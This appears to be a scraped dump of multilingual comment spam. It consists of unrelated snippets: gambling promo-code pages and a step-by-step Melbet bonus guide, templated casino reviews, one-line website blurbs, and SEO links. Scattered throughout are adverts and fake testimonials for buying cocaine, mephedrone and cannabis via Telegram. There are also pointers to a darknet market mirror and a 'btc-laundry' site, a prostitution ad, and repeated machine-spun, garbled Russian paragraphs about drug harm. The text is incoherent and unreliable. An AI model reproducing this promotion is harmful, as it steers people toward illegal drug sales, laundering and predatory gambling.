Tasfiyeye mi ihtiyac?n?z var? sirketin tasfiyesi Karadag’da: borc analizi, yasal prosedurun secimi (istege bagl? veya iflas), alacakl?lar?n bildirimi, tasfiye bilancosu, sicilden silme. Son teslim tarihlerini ve sabit fiyat? netlestirin.
Сотрудничаем постоянно, и качество услуг всегда на уровне. Брокер внимательно относится к каждому заказу. Полное доверие – https://svobroker.ru/
На сайте собраны обзоры игровых компьютеров, где подробно рассказывается о совместимости комплектующих, подборе оптимальных конфигураций и систем охлаждения. Материалы помогают пользователям ориентироваться в разнообразии моделей и выбрать подходящую сборку для своих игровых целей.
Для юридических лиц это идеальный вариант — полное сопровождение сделки – таможенный брокер для юридических лиц
Все документы оформили правильно, таможня не задерживала груз https://svobroker.ru/
Кто знает хорошего преподавателя по фортепиано для взрослых? https://uroki-fortepiano.ru/
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
https://deannasdailyzen.com/melbet-voyti-v-lichniy-kabinet-2025/
Отличный партнёр по ВЭД. Таможенный брокер знает своё дело и всегда помогает, https://tamozhenniiy-predstavitel.ru/
вчера вечером получил трек сегодня груз, я охуеваю от скорости доставки походу ТС выкупил курьерку ))) по качеству отпишусь позже https://argungb.ru Отличный магазин,заказал и уже через 2 дня в своем городе получил посылку курьером(без звонка),офигев от скорости работы.Вес пришел с неплохим бонусом и в хорошей конспирации.Спасибо очень приятно было с вами работать скоро закажу ещё.
https://arjuwani.art4muslim.net/melbet-promokod-frispiny-2025/
Порча от наркотиков — этто
групповая проблема, охватывающая физическое, психологическое также
соц состояние здоровья человека.
Утилизация подобных наркотиков, яко кокаин, мефедрон, ямба, «шишки» чи «бошки», что
ль привести к необратимым результатам как для организма, яко и для общества в течение целом.
Хотя даже при вырабатывании подчиненности эвентуально восстановление
— ядро, чтоб зависимый явантроп устремился согласен помощью.
Эпохально запоминать, что наркомания лечится, равным образом реабилитация бацнет шансище на новейшую жизнь.
https://airaadvisory.co.th/melbet-oficialnyy-sayt-2025-obzor/
https://funerariibotosani.ro/melbet-kazino-2025-obzor-prognozy/
macofficelovesyou – The site name made me smile, and the layout feels very nostalgic yet modern.
clubinorout.com – Great nightlife guide, keeps me updated on clubs and events easily.
http://www.google.no/url?q=https://hyundaimobil.co.id/assets/articles/1xbet_kode_promo_indonesia___bonus_selamat_datang.html
mutamedya.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
lhjylggszt.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
001yabo.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
bjlfabu.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
ssss2222.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
pbkplus.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
smartshoppingplace – The site feels like a solid all-in-one store, easy to browse and inviting.
https://lina99.com/melbet-obzor-bukmekera-2025/
http://www.google.lv/url?q=https://sportquantum.com/wp-content/pages/31xbet_promo_code_vip_welcome_bonuses.html
Бухучет на предприятии https://buhgalteriya-auditor-buhuchet.ru финансовая, налоговая и бухгалтерская отчетность. Работа бухгалтерии и главного бухгалтера: счета, проводки, баланс, отчеты. Аудит и контроль, финансовый анализ, налогообложение, управление персоналом и учетная политика организации.
https://www.draclaudialossa.com/uncategorized/promokody-na-melbet-2025/
https://proactive-fish-s68dbz.mystrikingly.com/
https://tssc.ca/melbet-promokod-na-fribet-2025/
https://katana88slot.org/promokod-melbet-na-segodnya-2025/
Риск через наркотиков — это единая проблема, обхватывающая физическое, психологическое также общественное здоровье человека.
Употребление таких наркотиков,
яко снежок, мефедрон, гашиш, «наркотик» или «бошки»,
что ль родить буква необратимым результатам как для
организма, яко равным образом чтобы мира в целом.
Хотя хоть при вырабатывании подневольности эвентуально электровосстановление —
ядро, чтобы энергозависимый явантроп обратился
за помощью. Эпохально помнить, яко наркомания лечится, и помощь бабахает шансище на новейшую жизнь.
Есть битое авто? Где выгодно продать битый автомобиль в Москве: срочный выкуп автомобиля «под ключ». Присылайте VIN и фото — дадим предварительную цену, согласуем выезд эксперта, проведём диагностику и проверку документов. Учитываем комплектацию, сервисную историю, ДТП, окрасы и техническое состояние. Покупаем битые, проблемные, кредитные, корпоративные, с большим пробегом. Оплачиваем сразу и безопасно, выдаём полный пакет бумаг для налоговой и банка. Забираем авто своим эвакуатором, бережно и быстро. Прозрачная оценка без торга и навязанных услуг, честные сроки, конфиденциальность, поддержка на каждом этапе сделки.
почитайте реценты , там ниже тема есть , там куча всего купить Мефедрон, Бошки, Марихуану А чё брал то
macofficelovesyou – The site name made me smile, and the layout feels very nostalgic yet modern.
https://smartparentresources.org/melbet-bonus-registraciya-bez-depozita-2025/
Zivoederevo.ru — краснодарская компания, строящая дома и бани из бруса и бревна «под ключ» с гарантией и по СНиП. Прямая закупка материалов, поэтапная оплата, фиксированная цена в договоре и опыт бригад более 10 лет — это прозрачность и результат в срок. На сайте — проекты, ответы на частые вопросы и фото реализованных объектов. Выберите материал и планировку на https://zivoederevo.ru/ — получите расчет, консультацию и проект в подарок при заказе; строят круглый год по всему Краснодарскому краю.
Вред через наркотиков — это единая проблема, обхватывающая физическое,
психическое также соц здоровье человека.
Употребление таковских наркотиков, как
кокаин, мефедрон, гашиш, «наркотик» чи «бошки», может
огласить для неконвертируемым следствиям
яко чтобы организма, так и для мира в течение целом.
Хотя даже у эволюции подневольности эвентуально электровосстановление — ядро,
чтоб зависимый явантроп обратился
за помощью. Важно запоминать, яко наркомания врачуется, и помощь бацнет
шансище сверху новейшую жизнь.
https://digicardguru.com/melbet-promokod-bonus-na-depozit-2025/
https://kefftechnetworks.co.ke/melbet-obzor-2025-2/
https://icid.in/?p=135854
Цікавить будівництво і ремонт? Українська Хата розповість корисну інформацію про ремонт, інтер’єр, фермерство та інші цікаві напрямки. На сайті https://xata.od.ua/ актуальні статті для власників будинків, фермерів або тих, хто займається будівництвом і ремонтом.
http://www.google.com.gh/url?q=https://www.radio-rfe.com/content/pages/1xbet_new_account_promo_code.html
amazingdealscorner – Solid deal-site vibe; browsing was smooth and categories clearly laid out.
https://www.cinarmakine.com/melbet-kazino-sloty-2025-obzor/
Ущерб через наркотиков — это комплексная проблема, охватывающая физическое, психологическое (а) также социальное здоровье человека.
Употребление эких наркотиков, яко кокаин, мефедрон, ямба,
«наркотик» чи «бошки», что ль огласить для необратимым следствиям как для организма, яко
равным образом для мира в течение целом.
Но даже при вырабатывании связи эвентуально
восстановление — ядро, чтобы зависимый человек устремился
за помощью. Важно памятовать, яко
наркозависимость врачуется,
а также восстановление в правах бабахает шансище на новую
жизнь.
https://heavens.pt/uncategorized/melbet-2025-obzor-bukmekerskoj-kompanii-2/
Порча через наркотиков — этто единая проблема, обхватывающая физическое, психологическое
равным образом соц здоровье человека.
Употребление таковских наркотиков,
как снежок, мефедрон, гашиш, «шишки» или «бошки», что
ль родить к необратимым следствиям яко чтобы организма, так равно чтобы федерации на целом.
Но хоть у эволюции подчиненности эвентуально электровосстановление — ядро, чтобы зависимый явантроп обернулся согласен помощью.
Эпохально запоминать, яко наркозависимость лечится, также реабилитация одаривает шанс
на новую жизнь.
https://jumpclicks.in/promocody-dlya-melbet-2025/
https://phonexshop.com/kazino-melbet-2025-obzor/
everydayinnovation – The brand name sounds inspiring and modern; curious to browse their collection and see how it lives up to the promise.
Как товар господа? купить скорость, кокаин, мефедрон, гашиш всем привет.супер магаз))) позже отзыв отпишу. ))))
Всё для дачи и цветов amandine.ru/ журнал с понятными инструкциями, схемами и списками покупок. Посев, пикировка, прививка, обрезка, подкормки, защита без лишней химии. Планировки теплиц, уход за газоном и цветниками, идеи декора, советы экспертов.
jojoanime10th – Looks like a fun anime-themed project; the visuals really pop with color.
Need liquidation? company liquidation: voluntary liquidation, bankruptcy, reorganization. Document preparation, publications, reconciliation, account closure. Contractual terms, transparent estimates, confidentiality, support.
648704.com – Navigation felt smooth, found everything quickly without any confusing steps.
smartshoppingplace – The site feels like a solid all-in-one store, easy to browse and inviting.
Ха ха ребята смотрите беспредел! попробуйте написать правильно жабу ТСа и получится то что у меня, как бы с ошибкой! СКРИПТ! купить онлайн мефедрон, экстази, бошки Магазин работает супер!)
shapeyourdreams – The phrase gets me motivated! Would like to see more about the product story or what makes it unique.
Вред через наркотиков — этто групповая проблема, охватывающая физическое, психическое
и социальное здоровье человека.
Утилизация подобных наркотиков, яко
кокаин, мефедрон, гашиш, «наркотик» или «бошки», может обусловить буква необратимым
результатам как чтобы организма, так равно для мира в целом.
Хотя даже у развитии связи
возможно электровосстановление — главное, чтоб зависимый
человек устремился согласен помощью.
Эпохально запоминать, что
наркомания лечится, равным образом оправдание бабахает шанс сверху свежую жизнь.
amazingdealscorner – Solid deal-site vibe; browsing was smooth and categories clearly laid out.
iswrphilly – The community-focused vibe here feels genuine, great to see local engagement online.
Риск от наркотиков — это комплексная
проблема, охватывающая физиологическое,
психологическое также социальное
здоровье человека. Утилизация эких наркотиков, яко снежок, мефедрон, гашиш, «шишки» или «бошки»,
что ль родить буква необратимым последствиям яко для организма, яко и чтобы мира
в течение целом. Но хоть у развитии зависимости эвентуально восстановление — главное, чтоб зависимый человек направился согласен помощью.
Эпохально запоминать, яко наркомания лечится, а также восстановление в правах бабахает
шансище сверху новую жизнь.
Ich freue mich auf Cat Spins Casino, es ist ein Ort voller Energie. Die Auswahl ist einfach unschlagbar, mit Live-Sportwetten. 100 % bis zu 500 € mit Freispielen. Der Service ist immer zuverlassig. Der Prozess ist klar und effizient, trotzdem mehr Aktionen waren ein Gewinn. Alles in allem, Cat Spins Casino ist ein Top-Ziel fur Spieler. Au?erdem die Oberflache ist benutzerfreundlich, und ladt zum Verweilen ein. Ein Hauptvorteil die regelma?igen Wettbewerbe fur Spannung, fortlaufende Belohnungen bieten.
Loslegen|
Ich habe einen Narren gefressen an Cat Spins Casino, es bietet packende Unterhaltung. Das Angebot ist ein Paradies fur Spieler, mit eleganten Tischspielen. Mit schnellen Einzahlungen. Der Support ist professionell und schnell. Gewinne werden schnell uberwiesen, gelegentlich regelma?igere Promos wurden das Spiel aufwerten. Zum Schluss, Cat Spins Casino bietet ein gro?artiges Erlebnis. Au?erdem ist das Design modern und einladend, eine Prise Spannung hinzufugt. Ein bemerkenswertes Extra sind die sicheren Krypto-Zahlungen, personliche Vorteile bereitstellen.
Heute besuchen|
сегодня оплатил заказ jwh-250 5гр. буду ждать, после отпишусь… купить Кокаин, Мефедрон, Экстази вообще ктонибудь в этом магазине еще заказывал?? получал что нибудь ? или хотя бы треки бились?
Ich bin fasziniert von SpinBetter Casino, es ist eine Erfahrung, die wie ein Wirbelsturm pulsiert. Der Katalog ist reichhaltig und variiert, mit aufregenden Sportwetten. Der Support ist 24/7 erreichbar, bietet klare Losungen. Die Zahlungen sind sicher und smooth, trotzdem die Offers konnten gro?zugiger ausfallen. In Kurze, SpinBetter Casino ist ein Muss fur alle Gamer fur Spieler auf der Suche nach Action ! Zusatzlich die Navigation ist kinderleicht, gibt den Anreiz, langer zu bleiben. Zusatzlich zu beachten die schnellen Einzahlungen, die Vertrauen schaffen.
https://spinbettercasino.de/|
Je suis totalement conquis par Sugar Casino, ca donne une vibe electrisante. Le catalogue est un tresor de divertissements, offrant des sessions live palpitantes. Il donne un elan excitant. Les agents sont rapides et pros. Les retraits sont ultra-rapides, mais encore des bonus plus frequents seraient un hit. En conclusion, Sugar Casino est un immanquable pour les amateurs. Notons egalement le design est moderne et energique, facilite une experience immersive. Particulierement fun les evenements communautaires pleins d’energie, renforce le lien communautaire.
Entrer sur le site|
Je suis totalement conquis par Ruby Slots Casino, on ressent une ambiance festive. Les options de jeu sont infinies, proposant des jeux de cartes elegants. Il propulse votre jeu des le debut. Le service client est de qualite. Le processus est fluide et intuitif, par ailleurs des bonus plus varies seraient un plus. En resume, Ruby Slots Casino est une plateforme qui pulse. En bonus l’interface est lisse et agreable, booste l’excitation du jeu. Egalement super les paiements securises en crypto, assure des transactions fiables.
Commencer maintenant|
hanayaka-na-life – Elegant and serene design, the Japanese aesthetic truly shines through beautifully.
everydaychoicehub – “Choice hub” feels like a central spot for variety—nice for finding items you might not expect.
https://uroki-igry-na-skripke.ru/
everymomentmatters – The name hits emotionally, good for meaningful purchases; just check the fine details.
Ich bin ein gro?er Fan von Cat Spins Casino, es ist ein Ort, der begeistert. Die Auswahl ist so gro? wie ein Casino-Floor, mit Spielautomaten in beeindruckenden Designs. Er gibt Ihnen einen tollen Boost. Der Kundensupport ist erstklassig. Transaktionen sind zuverlassig und klar, allerdings gro?ere Angebote waren super. Am Ende, Cat Spins Casino ist ein Ort, der begeistert. Ubrigens die Oberflache ist benutzerfreundlich, jeden Moment aufregender macht. Ein tolles Feature sind die schnellen Krypto-Transaktionen, ma?geschneiderte Vorteile liefern.
Mehr wissen|
J’ai une affection particuliere pour Sugar Casino, ca offre une experience immersive. Il y a un eventail de titres captivants, incluant des paris sur des evenements sportifs. 100% jusqu’a 500 € avec des spins gratuits. Le service client est de qualite. Les transactions sont toujours fiables, a l’occasion quelques tours gratuits en plus seraient geniaux. En conclusion, Sugar Casino est un choix parfait pour les joueurs. Notons egalement le design est moderne et attrayant, facilite une experience immersive. Particulierement attrayant les tournois reguliers pour s’amuser, propose des avantages uniques.
Touchez ici|
шлюхи тюмень индивидуалки у них дома
https://uroki-igry-na-skripke.ru/
https://uroki-igry-na-skripke.ru/
modernstylemarket – Great name and the design looks sharp—perfect for trend-savvy shoppers.
https://pad.coopaname.coop/s/1lvEsfVyw
продавец должен наверно знать что продает,с таким отношением,то бишь пропидаливанием соды….за такое человеки и по шапке получают купить Кокаин, Мефедрон, Экстази Скрины с радикала не грузятся. Увы сейчас доказать что-либо сложно, видимо магазин не первый раз кидает уже по отточеной цепочке.
Откройте для себя СО2-экстракты на сайте https://ozon.ru/seller/29493/ — это вся сила и польза пряностей в концентрированном виде. Это настоящий апгрейд вашей еды: всего капля подарит взрывной вкус и аромат, недостижимый для обычных специй и пряностей, выводя ваши блюда на профессиональный уровень качества. А благодаря своей чистоте и силе, эти экстракты станут вашим секретным ингредиентом для создания домашней косметики, обогащая её эффективными, натуральными компонентами профессионального уровня, которые теперь доступны каждому.
shopwithhappiness – Love the cheerful tone; browsing here actually feels positive and easygoing.
discovergreatoffers – Straight to the point: you’re promised “great offers”—good for bargain-hunters if service and shipping align.
UA Факти — это онлайн-издание, где важные события объясняют без воды и с опорой на источники. https://uafakty.com.ua/ На сайте доступны актуальные новости и вдумчивые обзоры по ключевым темам — от экономики до науки — с ясной подачей и точными фактами.
очень нравится купить Мефедрон, Бошки, Марихуану Я заказал еще 19 числа на сайте, оплатил 23 числа, ТС выслал 25 числа, тогда я и тут зарегился, так как он отправил не той службой, думал кинули. Пришло все вчера, забрал днем, попробовал вечером
Любите игры и индустриальные инсайды? На https://gameshoot.ru/ вас ждут новости, обзоры и статьи — от модов вроде Beyond the Relays для Stellaris до честных разборов ААА-релизов и гидов по безопасности покупок в Roblox. Издание публикует актуальные тренды рынка, поднимает темы цензуры в играх и возвращает читателя к олдскульным 8-битным турнирам. Удобная лента, тематические рубрики и глубокие материалы — всё, чтобы оставаться в курсе и находить проекты, достойные вашего времени.
urbanwearoutlet – Stylish urban fashion outlet feel, lots of potential if the sizing and quality hold up.
Создавайте с душой, и ваши вещи будут жить дольше вас https://artisanalcrafts.ru/
dailychoicecorner – The variety of items surprised me, it’s like a cozy online bazaar.
Как активировать промокод Мельбет в мобильном приложении
Инструкция по активации промокода Мельбет в мобильном приложении на 2023 год
Загрузите последний релиз программы и выполните вход в свой аккаунт. Убедитесь, что у вас установлена актуальная версия, так как обновления могут содержать важные исправления и улучшения.
Перейдите в раздел профиль и найдите пункт, посвященный введению специальных кодов. Это место обычно обозначено как «Промокоды» или «Бонусные предложения». Нажмите на него, чтобы открыть соответствующее поле для ввода.
Введите код в предложенное поле точно так, как он указан; соблюдайте регистр букв и отсутствие лишних пробелов. После этого подтвердите действие, нажав кнопку подтверждения или аналогичную.
Ожидайте уведомление об успешном начислении бонусов или акциях, после чего сможете использовать их на сайте или в приложении для ставок. Проверьте доступные предложения в своем профиле, чтобы не упустить ни одной возможности.
Шаги для ввода бонусного кода в приложении
Откройте программу на своем устройстве и войдите в учетную запись. Если у вас еще нет аккаунта, пройдите регистрацию.
Найдите раздел, связанный с акциями или бонусами. Обычно он расположен в главном меню или в личном кабинете пользователя.
Кликните по пункту для ввода кода, который может быть обозначен как “Акции” или “Бонусы”. Появится текстовое поле для ввода.
Введите полученный код в отведенное поле. Убедитесь в правильности введенных символов, чтобы избежать ошибок.
Подтвердите ввод, нажав кнопку, которая может быть обозначена как “Подтвердить” или “Отправить”. Убедитесь, что код был успешно принят.
Получите уведомление о зачислении бонусов на ваш счет. Если ничего не произошло, проверьте правильность введенных данных и попробуйте снова.
Ошибки при активации промо-кода и пути их решения
Если имеется уведомление о некорректности введённого кода, проверьте правильность внесённых символов. Часто ошибка заключается в неверном написании цифр или букв, например, путаница с “O” и “0”.
Ошибка при достижении лимита применения может возникнуть, если данный код использовался ранее. В этом случае рекомендуется ознакомиться с условиями, чтобы убедиться в праве на повторное использование.
Необязательные символы или пробелы в начале или в конце входящего текста могут стать причиной отказа системы в активации. Убедитесь, что вводится исключительно текст без лишних пробелов.
Если платформа сообщает о недоступности акционного предложения, проверьте действительность кода. Некоторые предложения ограничены временными рамками. Убедитесь, что акция все ещё активна.
Технические сбои также могут привести к ошибкам. Попробуйте перезагрузить устройство или обновить приложение. Обновления часто устраняют известные баги и обеспечивают улучшенную функциональность.
При возникновении проблем с подтверждением кода основным шагом будет обращение в службу поддержки. Укажите детали проблемы, чтобы специалисты могли оперативно помочь в её решении.
https://celestine.co.za/melbet-vhod-v-lichnyj-kabinet-2025/
Адекватным людям ценящих проффесианолизм рекомендую реактивы тут тарить… купить кокаин, меф, бошки через телеграмм ну чё могу сказать…
inspiredthinkinghub – I like how they frame the brand as a place for ideas, not just shopping.
opennewdoors – A metaphorical name that feels encouraging; ideal for exploration or finding fresh options.
startyourjourneytoday – The motivational tone of the brand instantly boosts your mood while browsing.
learnexploreachieve – Inspiring brand name; if they deliver educational tools or courses this could be a good fit.
Вы всё ещё работаете с Яндекс Деньгами? купить скорость, кокаин, мефедрон, гашиш Надеюсь этот вопрос решится …….
dreamcreateachieve – Full of ambition in one line—makes me think this brand supports creative and lifestyle change.
кракен зеркало
creativegiftplace – So many thoughtful gift ideas; perfect for finding something personal and unique.
Всем привет с наступивщими,давно не работал с этим магазином,подскажите как у него работа все ттакже четко? купить кокаин, меф, бошки через телеграмм приветствую
brightnewbeginnings – The name gives a fresh start vibe; nice for seasonal or motivational purchases.
https://btc-laundry.org/
https://ritual-uslugi-spb-reg.ru/
trendylifestylehub – Trend-forward lifestyle brand angle worked for me, very modern design.
Ищу обработка участков от клещей с выездом в область.
дезинфекция автомобилей
findsomethingunique – The promise of uniqueness is appealing—if the products deliver, this could be a go-to for special finds.
да ее колать страшно эксперементатором быдь тоже чет не охото купить онлайн мефедрон, экстази, бошки Какую еще веточку ? Вы и так на нашей ветке где есть вся необходимая информация.
classytrendcollection – The products feel trendy yet elegant, really fits the “classy” branding well.
sdzmbz.com – Found practical insights today; sharing this article with colleagues later.
Ищу уничтожение тараканов в общежитии с выездом в область.
обработка от клопов в отеле
2231appxz1.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
y6113.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
h489tyc.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
Цены на уничтожение моли разумные, качество на высоте.
акарицидная обработка
и такая хрень каждый день. купить Кокаин, Мефедрон, Экстази Всем привет !!!?
wk552266.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
y13617.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
simplystylishstore – Clean aesthetic and clear shopping experience; nice for simple, polished purchases.
dailytrendspot – Feels like a stylish marketplace where you can discover cool new finds.
mystylezone – Simple and stylish brand name, great for a fashion-oriented site where personal style matters.
Galera, resolvi contar como foi no 4PlayBet Casino porque nao e so mais um cassino online. A variedade de jogos e de cair o queixo: blackjack envolvente, todos bem otimizados ate no celular. O suporte foi rapido, responderam em minutos pelo chat, algo que me deixou confiante. Fiz saque em Ethereum e o dinheiro entrou muito rapido, ponto fortissimo. Se tivesse que criticar, diria que podia ter mais promocoes semanais, mas isso nao estraga a experiencia. Enfim, o 4PlayBet Casino e parada obrigatoria pra quem gosta de cassino. Recomendo sem medo.
4play read online|
Ищу дезинфекция после животного без запаха, посоветуйте.
обработка от плесени в ванной
hnzkfj.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
trendshopworld – Global-sounding brand, good for catching wide variety of trends.
(выглядит как реклама, но эт просто хорошие впечатления от сотрудничества) https://jain-nails.ru )))) все любители пробничков ))))
Ich bin absolut begeistert von Cat Spins Casino, es ist ein Ort voller Energie. Die Spielauswahl ist ein echtes Highlight, mit Krypto-kompatiblen Spielen. Mit blitzschnellen Einzahlungen. Der Service ist rund um die Uhr verfugbar. Zahlungen sind sicher und schnell, manchmal mehr Aktionen wurden das Erlebnis steigern. Insgesamt, Cat Spins Casino ist ein Top-Ziel fur Casino-Fans. Ubrigens die Seite ist schnell und attraktiv, eine vollstandige Immersion ermoglicht. Ein starkes Plus sind die sicheren Krypto-Transaktionen, ma?geschneiderte Privilegien liefern.
Details lernen|
Ich bin fasziniert von SpinBetter Casino, es bietet einen einzigartigen Kick. Es wartet eine Fulle spannender Optionen, mit innovativen Slots und fesselnden Designs. Die Agenten sind blitzschnell, immer parat zu assistieren. Die Gewinne kommen prompt, obwohl die Offers konnten gro?zugiger ausfallen. In Kurze, SpinBetter Casino ist ein Muss fur alle Gamer fur Krypto-Enthusiasten ! Au?erdem die Site ist schnell und stylish, verstarkt die Immersion. Hervorzuheben ist die Community-Events, die das Spielen noch angenehmer machen.
spinbettercasino.de|
J’adore l’energie de Sugar Casino, c’est une plateforme qui pulse avec energie. Les options de jeu sont infinies, incluant des paris sur des evenements sportifs. Le bonus de bienvenue est genereux. Disponible 24/7 par chat ou email. Les paiements sont securises et instantanes, cependant quelques spins gratuits en plus seraient top. Pour conclure, Sugar Casino offre une aventure memorable. En complement le design est style et moderne, ce qui rend chaque session plus excitante. Particulierement interessant les evenements communautaires dynamiques, renforce le lien communautaire.
Voir maintenant|
J’adore l’ambiance electrisante de Sugar Casino, il offre une experience dynamique. Les options de jeu sont incroyablement variees, comprenant des jeux crypto-friendly. Avec des transactions rapides. Le service client est excellent. Les retraits sont lisses comme jamais, rarement plus de promotions frequentes boosteraient l’experience. Dans l’ensemble, Sugar Casino offre une experience inoubliable. Ajoutons que le design est style et moderne, incite a prolonger le plaisir. Egalement super les evenements communautaires engageants, offre des recompenses regulieres.
Visiter pour plus|
yourstylematters – I like the empowering message behind the name, style should always be personal.
Как получить фриспины в Мельбет за приглашение друзей
Как пригласить друзей и получить фриспины в Мельбет без лишних усилий
Чтобы воспользоваться предложением о вознаграждении за привлечение участников, необходимо зарегистрироваться на платформе и создать уникальную реферальную ссылку. Эта ссылка станет основным инструментом для приглашения новых игроков. Чем больше людей перейдет по данной ссылке и выполнит регистрацию, тем больше шансов на получение щедрых подарков в виде дополнительных вращений.
Важно ознакомиться с правилами программы вознаграждений, которые описывают условия участия и получения бонусов. Каждая платформа имеет свои нюансы, но обычно можно обнаружить подробности о начислении призов в разделе, посвященном бонусам и акциям. Следует также обратить внимание на возможные сроки и лимиты по количеству привлеченных участников.
После успешного привлечения пользователей, важно отслеживать свои успехи. Это можно сделать через личный кабинет, где представлены все активности и начисленные бонусы. Полученные преимущества могут стать отличным способом испытать удачу и заработать на платформе без дополнительных вложений.
Условия для получения бонусов за приглашение новых пользователей
Для активации акции необходимо, чтобы ваш приглашённый зарегистрировался на платформе и внес первый депозит. Убедитесь, что он ввёл ваш уникальный промо-код во время регистрации. Минимальная сумма депозита должна соответствовать установленным требованиям, обычно это 500 рублей или эквивалент в другой валюте.
Время действия кода ограничено, поэтому не забудьте сообщить другу наилучшее время для регистрации. Количество рефералов также учитывается – за каждого нового участника вы можете рассчитывать на определённое количество дополнительных бонусов. Рекомендуется приглашать не менее трёх человек, чтобы получить максимальные привилегии.
Чем активнее будет новоиспечённый участник, тем быстрее вам начислят вознаграждение. Добавьте к этому дополнительные промо-акции, которые могут проходить в течение месяца. Следите за обновлениями на сайте, чтобы не пропустить выгодные предложения и увеличить свои доходы.
Пошаговая инструкция по приглашению товарищей и получению бонусов
Перейдите в личный кабинет на сайте и найдите раздел “Партнерская программа”. Обычно он находится в меню или настройках профиля.
Выберите опцию “Пригласить друга” и скопируйте уникальную ссылку. Эта ссылка будет использоваться для присоединения новых игроков.
Распространяйте ссылку среди знакомых. Поделитесь ею через социальные сети, мессенджеры или электронную почту.
Убедитесь, что ваши знакомые зарегистрируются по предоставленной ссылке. Только в этом случае будет зачислен бонус.
Следите за статусом приглашенных. В вашем профиле должна отображаться информация о новых игроках и начисленных вознаграждениях.
После успешной регистрации ваших товарищей, ожидайте начисления бонусов. Обычно это происходит автоматически, но может занять некоторое время.
Используйте полученные бонусы для игры и наслаждайтесь процессом. Не забывайте следить за условиями акции, так как они могут обновляться.
https://www.zuman.com.ar/2025/10/11/registraciya-melbet-2025/
findyourinspiration – Very motivating messaging; makes me think of product categories that spark ideas or renew your look.
он спонсировал всех нас. https://alekskhaustov.ru блин… один заказ выбил, затестил. теперь опять в аське молчок
findbetteropportunities – Ambitious name—makes me curious about what “better opportunities” means for customers.
J’adore l’energie de Sugar Casino, on y trouve une vibe envoutante. On trouve une gamme de jeux eblouissante, incluant des paris sportifs en direct. Il offre un demarrage en fanfare. Le suivi est d’une precision remarquable. Le processus est clair et efficace, de temps en temps des recompenses supplementaires seraient parfaites. En conclusion, Sugar Casino est un immanquable pour les amateurs. A noter le site est rapide et engageant, ce qui rend chaque partie plus fun. Egalement excellent les options variees pour les paris sportifs, qui motive les joueurs.
Plonger dedans|
sjqyhl.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
jnc-fafa15.com – Navigation felt smooth, found everything quickly without any confusing steps.
ymxty.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
Где дешево уничтожение рыжих тараканов? Бюджет ограничен.
санэпидемстанция цены
ymxty.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
fashiondailydeals – Prices look great for trendy pieces, could easily become a go-to fashion stop.
кракен зеркало
Все окей пацаны))))это че то почта затупила,)))Кстати кач-во лучше стало)Первый раз 1 к 20 прям норм))) https://halaldevelopment-partners.ru Поздравляю всех с наступающим Новым 2013 Годом! Желаю в год Змеи: 1. Мутить тока на спирту! 2. Отваривать основу. 3. Сушить естественным способом. 4. Поменьше “ловить бледного”! 🙂 Ну а магазу Chеmical-Mix желаю Процветания, Оперативности, и качественной разнообразной продукции!
После обработка от тараканов стоимость дом безопасный для детей.
дезинсекция предприятий
I have fun with, lead to I found just what I was looking for. You have ended my 4 day lengthy hunt! God Bless you man. Have a nice day. Bye
https://slapshady.com/skachat-melbet-na-telefon-2025/
inclaz.com – Navigation felt smooth, found everything quickly without any confusing steps.
Гарантия на профессиональная дератизация есть? Важно для меня.
обработка от клещей
findyourinspiration – Very motivating messaging; makes me think of product categories that spark ideas or renew your look.
Портал про все https://version.com.ua новини, технології, здоров’я, будинок, авто, подорожі, фінанси та кар’єра. Щоденні статті, огляди, лайфхаки та інструкції. Зручний пошук, теми за інтересами, добірки експертів та перевірені джерела. Читайте, навчайтеся, заощаджуйте час.
thebestcorner – Simple and strong branding—makes you believe you found a great spot for deals.
chery tiggo pro купить автомобиль chery
Журнал для дачников https://www.amandine.ru и цветоводов: что посадить, когда поливать и чем подкармливать. Календарь, таблицы совместимости, защита от вредителей, обрезка и размножение. Планы грядок, тепличные секреты, бюджетные решения и советы профессионалов.
https://dargasonmusic.com/step-by-step-how-to-place-a-bet-on-1xbet/
Где вызвать обработка от педикулеза круглосуточно? Время позднее.
дезинфекция после животного
yourvisionmatters – Empowering message and good styling; strong brand identity right out of the gate.
Приветствую! я получал последний раз недели две назад, заказывал уже много раз и скоро сделаю очередной заказ в этом магазине!!! https://alekskhaustov.ru “И да Заветный кооробок у меня в руках”
brightstylecorner – The layout’s bright energy instantly catches your eye, really uplifting vibe overall.
News.net.ru — оперативная лента о России с удобной навигацией по рубрикам и акцентом на проверку источников. Из одного окна доступны сводки, экономика, культура, спорт и технологии, а обновления выходят в формате кратких заметок с деталями и ссылками. В середине дня и поздно вечером портал активно обновляется — удобно для тех, кто следит за повесткой. Читайте без лишнего шума на https://news.net.ru/ — быстрый доступ к ключевым событиям и понятная структура помогут не пропустить важное.
inclaz.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Цены на выведение тараканов выросли? Обсудим.
акарицидная обработка
Ich freue mich auf Cat Spins Casino, es ist ein Ort voller Energie. Das Portfolio ist vielfaltig und attraktiv, mit stilvollen Tischspielen. Mit einfachen Einzahlungen. Erreichbar rund um die Uhr. Der Prozess ist klar und effizient, von Zeit zu Zeit zusatzliche Freispiele waren willkommen. Zum Schluss, Cat Spins Casino ist eine Plattform, die uberzeugt. Ubrigens die Seite ist schnell und ansprechend, eine Prise Spannung hinzufugt. Besonders erwahnenswert die haufigen Turniere fur mehr Spa?, kontinuierliche Belohnungen bieten.
Details lernen|
https://opencollective.com/creer-un-code-promo-melbet
Ищу уничтожение тараканов в общежитии с выездом в область.
обработка от плесени
Sportchat
https://share.evernote.com/note/3eb0b2bf-f6f3-67d5-1eab-3b00f6c8985b
